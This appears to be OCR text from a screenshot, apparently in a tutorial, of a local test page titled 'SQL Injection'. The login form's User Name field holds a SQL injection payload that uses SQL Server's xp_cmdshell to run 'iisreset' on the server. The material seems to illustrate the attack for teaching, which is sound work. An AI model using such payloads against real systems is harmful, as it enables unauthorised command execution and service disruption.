 SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address C:\Documents and Settings\pankaj\Desktop\sqlinjection.html Go
User Name '; exec master..xp_cmdshell 'iisreset'; --
Password ******************
Submit Reset